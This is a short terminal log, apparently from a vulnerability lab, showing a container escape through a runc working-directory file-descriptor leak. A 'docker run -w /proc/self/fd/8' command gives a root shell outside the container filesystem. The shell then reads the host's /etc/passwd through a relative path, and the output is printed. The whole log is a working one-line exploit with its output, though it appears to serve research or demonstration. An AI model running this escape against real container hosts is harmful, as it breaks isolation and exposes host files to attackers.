 containervuln@containervuln-VM:~/cve$ sudo docker run -w /proc/self/fd/8 --name cve --rm -it ubuntu
docker: Error response from daemon: failed to create task for container: failed to create shim task: OCI runtime create fa
iled: runc create failed: unable to start container process: error during container init: mkdir /proc/self/fd/8: not a dir
ectory: unknown: Are you trying to mount a directory onto a file (or vice-versa)? Check if the specified host path exists
and is the expected type.
containervuln@containervuln-VM:~/cve$ sudo docker run -w /proc/self/fd/8 --name cve --rm -it ubuntu
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@16eec10661ed:.#
root@16eec10661ed:.# cat ../../../../etc/passwd
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or direc
tory
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync